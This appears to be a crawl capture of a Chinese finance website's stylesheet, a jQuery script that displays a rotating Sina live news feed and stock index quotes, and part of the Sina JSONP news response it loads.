    color: #FFF;
    line-height: 24px;
}

.swiper-text .top-banner-text h2,
.swiper-text .top-banner-text p {
    text-align: left;
    margin-bottom: 0;
    line-height: 1.7;
}

.swiper-text .swiperbtn {
    display: block;
    background: #0064Cd;
    background-image: -webkit-gradient(linear, right top, left top, color-stop(0, #1dab7d), to(#47de9d));
    background-image: linear-gradient(270deg, #1dab7d 0, #47de9d 100%);
    width: 120px;
    height: 40px;
    line-height: 40px;
    color: #fff;
    text-align: center;
    border-radius: 20px;
    margin: 0 auto;
    font-size: 14px;
}

.swiper-text .swiperbtn:hover {
    -webkit-box-shadow: 0 1px 5px 0 rgb(34 178 129 / 50%);
    box-shadow: 0 1px 5px 0 rgb(34 178 129 / 50%);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}



.kxbb {
    padding: 10px 10px 0;
}

.kxbb .title {
    font-size: 20px;
    font-weight: 600;
    color: #ff4444;
    padding: 5px;
}

.bbnews-list,
.kxnews-list {
    margin: 5px auto;
    border-top: 1px solid #eee;
    min-height: 196px;
    transition: opacity 0.5s ease-in-out;
}

.bbnews-item,
.kxnews-item {
    padding: 2px;
    border-bottom: 1px solid #eee;
    transition: background 0.3s;
}

.kxnews-item:hover {
    background: #d9dddb;
}

.bbnews-header,
.kxnews-header {
    display: flex;
    width: 100%;
    align-items: center;
    margin: 5px auto;
    overflow: hidden;
}

.kxnews-time {
    flex: 0 0 auto;
    white-space: nowrap;
    color: #666;
    font-size: 16px;
    line-height: 24px;
}

.kxnews-title {
    flex: 0 0 auto;
    max-width: calc(100% - 40px);
    min-width: 0;
    color: #333;
    font-size: 16px;
    line-height: 24px;
    font-weight: bold;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.kxnews-title::before {
    content: " ";
    margin: 0 5px;
}

.kxnews-title::after {
    content: "|";
    margin: 0 10px;
}

.kxnews-content {
    flex: 1;
    min-width: 0;
    color: #333;
    font-size: 16px;
    line-height: 24px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.bbnews-title {
    color: #333;
    font-size: 16px;
    line-height: 24px;
    list-style-type: disc;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.bbnews-title::before {
    content: "•";
    color: cornflowerblue;
    display: inline-block;
    font-weight: 700;
    margin: 0 10px;
}

.hidden {
    opacity: 0;
}

.visible {
    opacity: 1;
}

.error {
    color: #ff4444;
}

.hangqingzst {
    height: 506px;
    overflow: hidden;
}

.hqbox {
    height: auto;
}

.hqbox-container {
    width: 340px;
    margin: 10px auto 30px;
    overflow: hidden;
}

.hqbox-container dl {
    margin: 0;
    padding: 0;
    border-bottom: 1px dotted #dbe4e9;
}

.hqbox-container dt {
    margin: 0;
    padding: 0;
    color: #000;
    height: 36px;
    line-height: 36px;
}

.hqbox-container dt.active {
    font-weight: 600;
    background: #a3ecf7;
}

.hqbox-container dt ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.hqbox-container dt li {
    float: left;
    line-height: 28px;
    width: 80px;
    text-align: right;
}

.hqbox-container dt li.wmt_n {
    font-size: 16px;
    line-height: 36px;
    text-align: center;
    width: 90px;
}

.hqbox-container dt li span {
    font-size: 14px;
    display: block;
    float: right;
    line-height: 36px;
    padding: 0 5px;
}

.hqbox-container dd {
    margin: 0px;
    text-align: center;
    overflow: hidden;
}

.hqbox-container dd img {
    display: block;
    margin: 8px auto;
}

.hq_contents .rup,
.hq_contents .rdown {
    color: #f00;
}

.hq_contents .gdown,
.hq_contents .gup {
    color: #008000;
}

.hq_contents .rup .rup,
.hq_contents .rdown .rdown {
    background: #F9E0E1;
}

.hq_contents .gdown .gdown,
.hq_contents .gup .gup {
    background: #E1FCE1;
}

.hq_contents ul li.wmt_n a,
.hq_contents ul li.wmt_n {
    color: #0918a8
}

.hq_contents .noscroll ul li.wmt_n {
    color: #666666
}

.hq_contents .loading {
    height: 170px;
    background: url(../images/progress.gif) no-repeat center;
}

.hq_contents dd img {
    width: 311px;
    background: url(../images/bc2.jpg) repeat-x;
}

.hq_contents dl:nth-child(4) dd img {
    background: none;
}

.load-box {
    position: relative;
    width: 100%;
    height: 30px;
    margin: 20px auto;
    text-align: center;
}

.load-box .more_load {
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 30px;
}

.load-box .more_load img {
    position: relative;
    display: block;
    width: 30px;
    height: 30px;
}

.load-box .more_load span {
    position: relative;
    font-size: 18px;
    line-height: 30px;
}

.load-box .clickmore {
    position: relative;
    top: -30px;
    z-index: 99999;
}

.load-box .clickmore .trigger {
    font-size: 18px;
    line-height: 30px;
    padding: 0 10px;
    background: #2481eb;
    color: #fff;
    border: none;
    border-radius: 5px;
}

.load-box .no-more {
    opacity: 0;
    position: relative;
    top: -60px;
    font-size: 18px;
    line-height: 30px;
}


.roll-list-container {
    position: relative;
    height: auto;
    overflow: hidden;
}

.roll-list-container .roll-list-item {
    transition: all 0.8s ease-in-out;
    opacity: 0;
    transform: scale(0.5, 1.5);
}

.roll-list-container .roll-list-item.active {
    opacity: 1;
    transform: translateY(0);
}


.z6e1acmeta-tags {
    padding: 20px 0;
    text-align: center;
}

.z6e1acmeta-tags .z6e1actagitem {
    position: relative;
    display: inline-block;
    height: 20px;
    padding: 10px 20px !important;
    font-size: 16px;
    line-height: 20px;
    vertical-align: top;
    border-radius: 15px;
    background: #e1e8f5;
    margin-bottom: 20px;
}

.z6e1acmeta-tags .z6e1actagitem:hover {
    background-color: #c9fdc6 !important;
}

.z6e1acmeta-tags .z6e1actagitem:not(:last-child) {
    margin-right: 10px;
}

.friendly-links {
    width: 100%;
    margin: 20px auto;
}

.friendly-links span {
    font-size: 18px;
    font-weight: bold;
    color: #EEEEEE;
    padding: 5px 5px 5px 20px;
}

.friendly-links li {
    display: inline-block;
    padding: 5px 10px;
}

.friendly-links a {
    flex: 1;
    display: inline-block;
    color: #ddd;
    /*border-radius: 10px;
  border: 1px solid #CCC;*/
    padding: 5px 10px;
    text-align: center;
}



/*
上一篇下一篇开始
*/
.z6e1accontext {
    max-width: 100%;
}

.z6e1accontext ul {
    padding: 10px 10px;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
}

.z6e1accontext li {
    padding: 10px 10px;
    color: #1e0999;
}

.z6e1accontext li a {
    font-weight: bold;
    color: #1e0999;
}

/*
上一篇下一篇结束
*/

--- FILE ---
content_type: text/javascript
request_url: http://kvama.cn/templates/moban040/js/jquery-ajax.js?z6e1ac
body_size: 4597
content:
$(document).ready(function () {
    if ($('.kxbb').length > 0) {
        function loadKxbbNewsViaJsonp(page = 1) {
            const container = document.getElementById('kxnews-list');
            container.classList.add('hidden');
            const script = document.createElement('script');
            const callbackName = 'jsCallback_' + Math.round(Math.random() * 1000000);

            window[callbackName] = function (data) {
                startNewsRotation(data.result.data.feed.list, page);
                delete window[callbackName];
                document.body.removeChild(script);
            };

            script.src = `//zhibo.sina.com.cn/api/zhibo/feed?callback=${callbackName}&page=${page}&num=10&tag_id=101&zhibo_id=152&_=${new Date().getTime()}`;
            document.body.appendChild(script);
        }

        function startNewsRotation(newsList, currentPage) {
            let index = 0;
            const totalPages = 3;
            const itemsPerBatch = 5;

            function showNextBatch() {
                const container = document.getElementById('kxnews-list');
                container.classList.remove('visible');

                setTimeout(() => {
                    container.innerHTML = '';

                    for (let i = 0; i < itemsPerBatch; i++) {
                        if (index >= newsList.length) {
                            index = 0;
                        }
                        const item = newsList[index++];
                        const newsItem = document.createElement('div');
                        newsItem.className = 'kxnews-item';

                        const richText = item.rich_text || '暂无内容';
                        const titleMatch = richText.match(/【([^】]+)】/);
                        const title = titleMatch ? titleMatch[1] : richText;
                        const content = titleMatch ? richText.replace(/【[^】]+】/, '').trim() : richText;
                        const fullTime = item.create_time ? new Date(item.create_time).toLocaleTimeString([], { hour: '2-digit', minute: '2-digit' }) : '未知时间';

                        newsItem.innerHTML = `
                    <div class="kxnews-header" title="${content}">
                        <time class="kxnews-time">${fullTime}</time>
                        <span class="kxnews-title">${title}</span>
                        <span class="kxnews-content">${content}</span> 
                    </div>
                `;

                        container.appendChild(newsItem);
                    }

                    container.classList.add('visible');
                }, 500);

                setTimeout(() => {
                    if (index >= newsList.length) {
                        const nextPage = currentPage % totalPages + 1;
                        loadKxbbNewsViaJsonp(nextPage);
                    } else {
                        showNextBatch();
                    }
                }, 10000);
            }

            showNextBatch();
        }
        loadKxbbNewsViaJsonp();
    };
});

$(document).ready(function () {
    if ($('.hushenjing').length > 0) {
        window.oWmtdata = {
            cfg: {
                areaList: ['china'],
                eventType: 'click',
                nContentHeight: 170
            },
            china: {
                id: "china",
                set: [
                    ["s_sh000001", "上证综指", "//image.sinajs.cn/newchart/hollow/small/nsh000001.gif", "cn", "redup"],
                    ["s_sz399001", "深证成指", "//image.sinajs.cn/newchart/hollow/small/nsz399001.gif", "cn", "redup"],
                    ["s_sh000300", "沪深300", "//image.sinajs.cn/newchart/hollow/small/nsh000300.gif", "cn", "redup"],
                    ["s_bj899050", "北证50", "//image.sinajs.cn/n/cn/min/310x154xnoxxfpp/bj899050.png", "cn", "redup"],
                    ["s_sz399006", "创业板指", "//image.sinajs.cn/newchart/hollow/small/nsz399006.gif", "cn", "redup"],
                    ["s_sh000011", "基金指数", "//image.sinajs.cn/newchart/hollow/small/nsh000011.gif", "cn", "redup"],
                    ["s_sh000012", "国债指数", "//image.sinajs.cn/newchart/hollow/small/nsh000012.gif", "cn", "redup"],
                    ['IF', '期指', '//image.sinajs.cn/newchart/futures/cffex/mins_hollow/IF.gif', 'gzqh', 'redup']
                ]
            }
        }

        wmtstart();

        function wmtstart() {
            loadCFFList(function () {
                new WmtHq_Ctrl();
            });
        }

        Function.prototype.Bind = function () {
            var __m = this,
                object = arguments[0],
                args = new Array();
            for (var i = 1; i < arguments.length; i++) {
                args.push(arguments[i]);
            }

            return function () {
                return __m.apply(object, args);
            }
        };

        function loadCFFList(callback) {
            var script = document.createElement('SCRIPT');
            script.type = "text/javascript";
            script.charset = "gb2312";
            script.src = "/plugins/apihq/data.php?list=CFF_LIST";
            script.onload = function () {
                if (typeof callback === 'function') {
                    callback();
                }
            };
            document.getElementsByTagName('HEAD')[0].appendChild(script);
        }

        var ScrTabCtrl = function () {
            this.Init.apply(this, arguments);
        }

        ScrTabCtrl.prototype = {
            nTimeout: 40,
            nContentHeight: 128,
            nMoveTime: 0,
            Init: function (aData, callbacks, cfg) {
                this.nContentHeight = cfg.nContentHeight || this.nContentHeight;
                this.oTitles = [];
                this.oContents = [];
                this.extraContents = [];
                this._callbacks = callbacks;

                var tempDls = document.getElementById("wmt_" + aData.id).getElementsByTagName("DL");
                for (var i = 0; i < tempDls.length; i++) {
                    if (tempDls[i].nodeType == 1 && aData.set[i][2] != "") {
                        for (var j = 0; j < tempDls[i].childNodes.length; j++) {
                            switch (tempDls[i].childNodes[j].tagName) {
                                case "DT":
                                    this.oTitles.push(tempDls[i].childNodes[j]);
                                    break;
                                case "DD":
                                    if (tempDls[i].childNodes[j].className) {
                                        this.extraContents.push(tempDls[i].childNodes[j]);
                                    } else {
                                        this.oContents.push(tempDls[i].childNodes[j]);
                                    }
                                    break;
                            }
                        };
                    } else {
                        var _arr = tempDls[i].className.split(' ');
                        _arr.push('noscroll');
                        tempDls[i].className = _arr.join(' ');
                    }
                };
                this.activeIndex = 0;

                for (var i = 0; i < this.oTitles.length; i++) {
                    this.oTitles[i].onmouseover = this.overCheck.Bind(this, i);
                    this.oTitles[i].onmouseout = this.outCheck.Bind(this, i);
                };

                this.aPace = [];
                var _v = 0,
                    k = 0.3,
                    maxSteps = 20;
                for (var i = 0; i < maxSteps; i++) {
                    var temp = _v;
                    _v += (this.nContentHeight - _v) * k;
                    this.aPace.push(Math.round(_v - temp));

                    if (this.nContentHeight - _v < 3 || i == maxSteps - 1) {
                        this.steps = this.aPace.length;
                        break;
                    }
                };
            },

            overCheck: function (i) {
                this.overTt = window.setTimeout(this.start.Bind(this, i), 300);
            },

            outCheck: function () {
                if (this.overTt) {
                    window.clearTimeout(this.overTt);
                }
            },

            start: function (_index) {
                if (_index == this.activeIndex || this.bDisabled) {
                    return;
                }
                if (this.oTitles[this.activeIndex]) {
                    this.oTitles[this.activeIndex].className = this.oTitles[this.activeIndex].className.replace('active', '');
                    this.extraContents[this.activeIndex] && (this.extraContents[this.activeIndex].style.display = 'none');
                }

                this.move(this.activeIndex, _index);

                this.activeIndex = _index;
                this.oTitles[this.activeIndex].className += " active";
                this.extraContents[this.activeIndex] && (this.extraContents[this.activeIndex].style.display = 'block');
            },

            move: function (_activeIndex, _index) {
                if (this.nMoveTime == this.steps - 1) {
                    this.oPre.style.height = "0px";
                    this.oNow.style.height = this.nContentHeight + "px";
                    this.nMoveTime = 0;
                    this.bDisabled = 0;

                    this._callbacks[this.activeIndex]();
                    return;
                }
                if (this.nMoveTime == 0) {
                    this.oPre = this.oContents[_activeIndex];
                    this.oNow = this.oContents[_index];
                    this.bDisabled = 1;
                }

                this.oPre.style.height = [this.oPre.clientHeight - this.aPace[this.nMoveTime], "px"].join('');
                this.oNow.style.height = [this.oNow.clientHeight + this.aPace[this.nMoveTime], "px"].join('');
                this.nMoveTime++;

                this.moveTO = window.setTimeout(this.move.Bind(this), this.nTimeout);
            }
        }

        var WmtHq_Ctrl = function () {
            this.Init.apply(this, arguments);
        };
        WmtHq_Ctrl.prototype = {
            _hqUrl: '/plugins/apihq/data.php?rn=@RN@&list=',
            _hqTpl: '<ul class="@RG@"><li class="wmt_n">@TITLE@</li><li><span class="@PBG@">@P@</span></li><li><span class="@PBG@">@CG@</span></li><li><span class="@PBG@">@CGP@</span></li></ul>',
            _nHqFqc: 5000,
            _nImgFqc: 60000,

            Init: function (oWmtdata) {
                this.oWmtdata = oWmtdata || window.oWmtdata;
                this._getIF();
                this.show(this.oWmtdata.china);
                this.initEvent();
            },

            initEvent: function () {
                var _this = this;
                document.addEventListener('visibilitychange',
                    function () {
                        if (document.visibilityState === 'visible') {
                            _this._loadhq();
                            _this._loadImg();
                        }
                    });
            },

            _getIF: function () {
                if (window["hq_str_CFF_LIST"] && this.oWmtdata.china) {
                    this._nextIF = window.hq_str_CFF_LIST.split(",")[0];

                    for (var i = 0; i < this.oWmtdata.china.set.length; i++) {
                        if (this.oWmtdata.china.set[i][1] == "期指") {
                            this.oWmtdata.china.set[i][0] = "nf_" + this._nextIF;
                            this.oWmtdata.china.set[i][1] += this._nextIF.replace("IF", "");
                            this.oWmtdata.china.set[i][2] = this.oWmtdata.china.set[i][2].replace("IF", this._nextIF);
                            break;
                        }
                    };
                }
            },

            show: function (aData) {
                this._sMarket = aData.id;
                this._oSetNow = aData.set;

                var _imgCallback = [];
                var _hqcodeNow = [];

                if (!this.oWmtdata[this._sMarket]._hqApi) {
                    for (var i = 0; i < this._oSetNow.length; i++) {
                        _imgCallback.push(this._loadImg.Bind(this, i));
                        _hqcodeNow.push(this._oSetNow[i][0]);
                    };
                    this.oWmtdata[this._sMarket]._hqApi = this._hqUrl + _hqcodeNow.join(",");
                }

                if (!this.oWmtdata[this._sMarket]._containersNow) {
                    this.oWmtdata[this._sMarket]._containersNow = [];
                    var _tmpchilds = document.getElementById("wmt_" + aData.id).childNodes;

                    for (var i = 0; i < _tmpchilds.length; i++) {
                        if (_tmpchilds[i].nodeType == 1) {
                            this.oWmtdata[this._sMarket]._containersNow.push(_tmpchilds[i].firstChild.nodeType == 1 ? _tmpchilds[i].firstChild : _tmpchilds[i].firstChild.nextSibling);
                        }
                    };
                }

                this._loadhq();
                this._loadImg();

                if (!aData.hasscroll) {
                    aData.hasscroll = new ScrTabCtrl(aData, _imgCallback, {
                        nContentHeight: this.oWmtdata.cfg && this.oWmtdata.cfg.nContentHeight
                    });
                }
            },

            _loadhq: function () {
                if (this._hqtimeout) {
                    window.clearTimeout(this._hqtimeout);
                }
                this._hqtimeout = window.setTimeout(this._loadhq.Bind(this), this._nHqFqc);

                if (!this._loader) {
                    this._loader = new HQ_LOADER();
                }
                this._loader.load(this.oWmtdata[this._sMarket]._hqApi.replace("@RN@", (new Date()).getTime()), this._fill.Bind(this));
            },

            _fill: function () {
                for (var i = 0; i < this._oSetNow.length; i++) {
                    var str = window[["hq_str_", this._oSetNow[i][0]].join("")];
                    if (str) {
                        var sData = str.split(",");
                        var _aHtml = this._parseData(sData, this._oSetNow[i], i);

                        if (_aHtml[0] != "") {
                            if (_aHtml.length > 1) {
                                this._setHtml(_aHtml[1], this.oWmtdata[this._sMarket]._containersNow[i]);
                                window.setTimeout(this._setHtml.Bind(this, _aHtml[0], this.oWmtdata[this._sMarket]._containersNow[i]), 1000);
                            } else {
                                this._setHtml(_aHtml[0], this.oWmtdata[this._sMarket]._containersNow[i]);
                            }
                        }
                    }
                };
            },

            _setHtml: function (sHtml, oContainer) {
                oContainer.innerHTML = sHtml;
            },

            _parseData: function (sData, aSet, index) {
                var _tmpHTML = '';

                switch (aSet[3]) {
                    case "cn":
                        var _redorgreen = this._setColorClass((sData[2] * 1), aSet[4]);
                        var _price = (sData[1] * 1).toFixed(2);

                        if (this._oSetNow[index].prePrice && this._oSetNow[index].prePrice == _price) {
                            _tmpHTML = "";
                        } else {
                            _tmpHTML = this._tplReplace(this._hqTpl, [["@TITLE@", aSet[1]], ["@P@", _price], ["@CG@", (sData[2] * 1) > 0 ? "+" + (sData[2] * 1).toFixed(2) : (sData[2] * 1).toFixed(2)], ["@CGP@", (sData[3] * 1) > 0 ? ["+", (sData[3] * 1).toFixed(2), "%"].join("") : [(sData[3] * 1).toFixed(2), "%"].join("")], ["@RG@", _redorgreen]]);
                        }
                        break;
                    case "gzqh":
                        var _change = sData[3] - sData[14];
                        var _redorgreen = this._setColorClass(_change, aSet[4]);
                        var _price = (sData[3] * 1).toFixed(2);

                        if (this._oSetNow[index].prePrice && this._oSetNow[index].prePrice == _price) {
                            _tmpHTML = "";
                        } else {
                            _tmpHTML = this._tplReplace(this._hqTpl, [["@TITLE@", aSet[1]], ["@P@", _price], ["@CG@", _change > 0 ? "+" + _change.toFixed(2) : _change.toFixed(2)], ["@CGP@", _change > 0 ? ["+", (_change / sData[14] * 100).toFixed(2), "%"].join("") : [(_change / sData[14] * 100).toFixed(2), "%"].join("")], ["@RG@", _redorgreen]]);
                        }
                        break;
                }

                var _aHTML = this._oSetNow[index].prePrice ? [_tmpHTML.replace(/@PBG@/g, ""), _tmpHTML.replace(/@PBG@/g, _redorgreen)] : [_tmpHTML.replace("@PBG@", "")];
                this._oSetNow[index].prePrice = _price;

                return _aHTML;
            },

            _setColorClass: function (value, rog) {
                switch (rog) {
                    case "redup":
                        return value != 0 ? (value > 0 ? "rup" : "gdown") : "";
                    case "greenup":
                        return value != 0 ? (value > 0 ? "gup" : "rdown") : "";
                }
            },

            _tplReplace: function (targetTpl, dataArr) {
                for (var i = 0; i < dataArr.length; i++) {
                    targetTpl = targetTpl.replace(dataArr[i][0], dataArr[i][1]);
                };

                return targetTpl;
            },

            _loadImg: function (sID) {
                if (!this.oWmtdata[this._sMarket].activeImg) {
                    this.oWmtdata[this._sMarket].activeImg = 0;
                }

                if (sID != undefined) {
                    this.oWmtdata[this._sMarket].activeImg = sID;
                    if (this._oSetNow[this.oWmtdata[this._sMarket].activeImg].imgLoaded) {
                        return;
                    }
                }

                if (this._imgtimeout) {
                    window.clearTimeout(this._imgtimeout);
                }
                this._imgtimeout = window.setTimeout(this._loadImg.Bind(this), this._nImgFqc);

                var _index = this.oWmtdata[this._sMarket].activeImg;

                if (this._oSetNow[_index][2] != "") {
                    this._fillImg(this._oSetNow[_index], _index)
                }

                if (!this._oSetNow[_index].imgLoaded) {
                    this._oSetNow[_index].imgLoaded = true;
                }
            },

            _fillImg: function (aSet, index) {
                var _oTemp = this.oWmtdata[this._sMarket]._containersNow[index].nextSibling;
                while (_oTemp.nodeType != 1 || _oTemp.className) {
                    _oTemp = _oTemp.nextSibling;
                }
                var _container = _oTemp;
                var _img = new Image();
                _img.src = [aSet[2], "?", (new Date()).getTime()].join("");
                _img.onload = this.insertBc.Bind(this, _container, _img);
            },

            insertBc: function (_container, _img) {
                _container.innerHTML = "";
                _container.appendChild(_img);
            }
        }

        var HQ_LOADER = function () {
            this.Init.apply(this, arguments);
        };

        HQ_LOADER.prototype = {
            _scriptCharset: 'gb2312',
            _oScript: null,

            Init: function () { },

            _clearScriptObj: function () {
                if (this._oScript) {
                    try {
                        this._oScript.onload = null;
                        this._oScript.parentNode.removeChild(this._oScript);
                    } catch (e) {
                        // 保留空的 catch 块，因为这是有意的错误处理方式
                    }
                }
            },

            _callbackWrapper: function (callback) {
                if (typeof callback != 'undefined') {
                    callback();
                }

                this._clearScriptObj();
            },

            load: function (url, callback) {
                this._oScript = document.createElement('SCRIPT');
                this._oScript.type = "text/javascript";
                this._oScript.onload = this._callbackWrapper.Bind(this, callback);
                this._oScript.charset = this._scriptCharset;
                this._oScript.src = url;

                document.getElementsByTagName('HEAD')[0].appendChild(this._oScript);
            }
        };
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_234179&page=1&num=10&tag_id=101&zhibo_id=152&_=1769404571505
body_size: 5663
content:
try{jsCallback_234179({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Mon Jan 26 13:16:13 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4636916,"zhibo_id":152,"type":0,"rich_text":"\u6ce2\u5170\u592e\u884c\u884c\u957f\u4e9a\u5f53-\u683c\u62c9\u5e73\u65af\u57fa\uff08Adam Glapinski\uff09\u672c\u6708\u8868\u793a\uff0c\u622a\u81f32025\u5e74\u5e95\uff0c\u6ce2\u5170\u592e\u884c\u6301\u6709 550 \u5428\u9ec4\u91d1\uff0c\u5176\u76ee\u6807\u662f\u5c06\u9ec4\u91d1\u50a8\u5907\u63d0\u9ad8\u5230 700 \u5428\u3002","multimedia":"","commentid":"live:finance-152-4636916:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-26 13:15:04","update_time":"2026-01-26 13:15:04","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"commodity\",\"symbol\":\"nf_au0\",\"key\":\"\u9ec4\u91d1\"},{\"market\":\"global\",\"symbol\":\"hf_xau\",\"key\":\"\u9ec4\u91d1\"},{\"market\":\"fund\",\"symbol\":\"518880\",\"key\":\"\u9ec4\u91d1\",\"sym_party_status\":\"1\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4636912,"zhibo_id":152,"type":0,"rich_text":"\u6770\u5bcc\u745e\u5c06\u7f8e\u56fd\u8054\u5408\u822a\u7a7a\u516c\u53f8\u76ee\u6807\u4ef7\u4ece125\u7f8e\u5143\u4e0a\u8c03\u81f3154\u7f8e\u5143\u3002","multimedia":"","commentid":"live:finance-152-4636912:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-26 13:10:56","update_time":"2026-01-26 13:10:56","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"us\",\"symbol\":\"jef\",\"key\":\"\\u6770\\u5bcc\\u745e\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-26\\\/doc-inhircpa0685123.shtml\",\"docid\":\"nhircpa0685123\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-26\/detail-inhircpa0685123.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4636911,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5357\u4eac\u5730\u94c1\u96c6\u56e2\u6709\u9650\u516c\u53f8\u539f\u515a\u59d4\u59d4\u5458\u3001\u526f\u603b\u7ecf\u7406\u8bb8\u5de7\u7965\u88ab\u67e5\u3011\u636e\u201c\u949f\u5c71\u6e05\u98ce\u201d\u516c\u4f17\u53f7\u6d88\u606f\uff0c\u5357\u4eac\u5730\u94c1\u96c6\u56e2\u6709\u9650\u516c\u53f8\u539f\u515a\u59d4\u59d4\u5458\u3001\u526f\u603b\u7ecf\u7406\u8bb8\u5de7\u7965\u6d89\u5acc\u4e25\u91cd\u8fdd\u7eaa\u8fdd\u6cd5\uff0c\u76ee\u524d\u6b63\u63a5\u53d7\u5357\u4eac\u5e02\u7eaa\u59d4\u76d1\u59d4\u7eaa\u5f8b\u5ba1\u67e5\u548c\u76d1\u5bdf\u8c03\u67e5\u3002","multimedia":"","commentid":"live:finance-152-4636911:0","compere_id":0,"creator":"yongsheng6@staff.sina.com.cn","mender":"yongsheng6@staff.sina.com.cn","create_time":"2026-01-26 13:10:25","update_time":"2026-01-26 13:10:25","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-26\\\/doc-inhircnx8320420.shtml\",\"docid\":\"nhircnx8320420\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-26\/detail-inhircnx8320420.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4636907,"zhibo_id":152,"type":0,"rich_text":"\u3010\u53ea\u6709800\u5b57\uff012026\u5e7f\u4e1c\u7701\u653f\u5e9c\u5de5\u4f5c\u62a5\u544a\u6781\u7b80\u7248\u6765\u4e86\u3011\u4e00\u30012025\u5e74\u548c\u201c\u5341\u56db\u4e94\u201d\u65f6\u671f\u5de5\u4f5c\u56de\u987e\n\u8054\u5408\u6e2f\u6fb3\u627f\u529e\u5341\u4e94\u8fd0\u4f1a\u548c\u6b8b\u7279\u5965\u4f1a\n\n\u5730\u533a\u751f\u4ea7\u603b\u503c\u589e\u957f3.9%\u3001\u603b\u91cf\u8fde\u7eed37\u5e74\u5c45\u5168\u56fd\u9996\u4f4d\n\n\u201c\u6df1\u5733\u2014\u9999\u6e2f\u2014\u5e7f\u5dde\u201d\u521b\u65b0\u96c6\u7fa4\u8dc3\u5c45\u5168\u7403\u9996\u4f4d\n\n\u201c\u767e\u53bf\u5343\u9547\u4e07\u6751\u9ad8\u8d28\u91cf\u53d1\u5c55\u5de5\u7a0b\u201d\u5b9e\u73b0\u4e09\u5e74\u521d\u89c1\u6210\u6548\n\n\u5c45\u6c11\u4eba\u5747\u53ef\u652f\u914d\u6536\u5165\u589e\u957f4.3%\n\n\u7ca4\u6e2f\u6fb3\u5927\u6e7e\u533a\u4e3b\u8981\u57ce\u5e02\u95f4\u57fa\u672c\u5b9e\u73b01\u5c0f\u65f6\u901a\u8fbe\n\n\u533a\u57df\u521b\u65b0\u80fd\u529b\u8fde\u7eed9\u5e74\u5168\u56fd\u7b2c\u4e00\n\n\u4e8c\u3001\u201c\u5341\u4e94\u4e94\u201d\u65f6\u671f\u7684\u4e3b\u8981\u76ee\u6807\u548c\u91cd\u70b9\u4efb\u52a1\n\u201c\u5341\u4e94\u4e94\u201d\u65f6\u671f\u7ecf\u6d4e\u793e\u4f1a\u53d1\u5c55\u7684\u4e3b\u8981\u76ee\u6807\u662f\uff1a\n\n\u5730\u533a\u751f\u4ea7\u603b\u503c\u5e74\u5747\u589e\u957f5%\u5de6\u53f3\uff0c\u9ad8\u8d28\u91cf\u53d1\u5c55\u53d6\u5f97\u663e\u8457\u6210\u6548\uff0c\u79d1\u6280\u81ea\u7acb\u81ea\u5f3a\u6c34\u5e73\u5927\u5e45\u63d0\u9ad8\uff0c\u57ce\u4e61\u533a\u57df\u53d1\u5c55\u66f4\u52a0\u534f\u8c03\uff0c\u8fdb\u4e00\u6b65\u5168\u9762\u6df1\u5316\u6539\u9769\u53d6\u5f97\u65b0\u7a81\u7834\uff0c\u793e\u4f1a\u6587\u660e\u7a0b\u5ea6\u660e\u663e\u63d0\u5347\uff0c\u4eba\u6c11\u751f\u6d3b\u54c1\u8d28\u4e0d\u65ad\u63d0\u9ad8\uff0c\u7eff\u7f8e\u5e7f\u4e1c\u751f\u6001\u5efa\u8bbe\u6210\u6548\u5f70\u663e\uff0c\u53d1\u5c55\u7684\u5b89\u5168\u57fa\u7840\u66f4\u52a0\u575a\u5b9e\u3002\n\n\u653f\u5e9c\u5de5\u4f5c\u4e2d\u